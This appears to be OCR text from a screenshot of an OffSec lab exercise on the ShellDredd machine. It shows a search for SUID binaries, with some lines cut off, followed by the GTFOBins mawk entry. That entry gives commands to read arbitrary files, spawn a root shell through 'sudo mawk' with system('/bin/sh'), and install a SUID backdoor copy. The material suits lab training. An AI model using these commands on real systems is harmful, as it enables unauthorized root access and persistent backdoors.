 total 12K
4.0K drwxr-xr-x  3 hannah hannah 4.0K Jan 29  2021 hannah
4.0K drwxr-xr-x  3 root   root   4.0K Aug  6  2020 .
4.0K drwxr-xr-x 18 root   root   4.0
hannah@ShellDredd:/home$ find / -pe
/usr/lib/eject/dmcrypt-get-device
/usr/lib/dbus-1.0/dbus-daemon-launc
/usr/lib/openssh/ssh-keysign
/usr/bin/gpasswd
/usr/bin/newgrp
/usr/bin/umount
/usr/bin/mawk
/usr/bin/chfn
/usr/bin/su
/usr/bin/chsh
/usr/bin/fusermount
/usr/bin/cpulimit
/usr/bin/mount
/usr/bin/passwd
hannah@ShellDredd:/home$ find / -pe
/usr/sbin/unix_chkpwd
/usr/bin/wall
/usr/bin/mawk
/usr/bin/ssh-agent
/usr/bin/crontab
/usr/bin/chage
/usr/bin/expiry
/usr/bin/bsd-write
/usr/bin/cpulimit
/usr/bin/dotlockfile
hannah@ShellDredd:/home$ _
OffSec | Labs | Play
mawk | GTFOBins
https://gtfobins.github.io/gtfobins/mawk/#suid
LFILE=file_to_read
mawk '//' "$LFILE"
SUID
If the binary has the SUID bit set, it does not drop the elevated privileges and may be abused to
access the file system, escalate or maintain privileged access as a SUID backdoor. If it is used to
run sh -p, omit the -p argument on systems like Debian (<= Stretch) that allow the default sh
shell to run with SUID privileges.
This example creates a local SUID copy of the binary and runs it to maintain elevated privileges. To
interact with an existing SUID binary skip the first command and run the program using its original
path.
sudo install -m =xs $(which mawk) .
LFILE=file_to_read
./mawk '//' "$LFILE"
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and
may be used to access the file system, escalate or maintain privileged access.
sudo mawk 'BEGIN {system("/bin/sh")}'
Limited SUID
If the binary has the SUID bit set, it may be abused to access the file system, escalate or maintain
access with elevated privileges working as a SUID backdoor. If it is used to run commands (e.g., via
system()-like invocations) it only works on systems like Debian (<= Stretch) that allow the default
sh shell to run with SUID privileges.
This example creates a local SUID copy of the binary and runs it to maintain elevated privileges. To
interact with an existing SUID binary skip the first command and run the program using its original
path.
sudo install -m =xs $(which mawk) .
./mawk 'BEGIN {system("/bin/sh")}'
OffSec™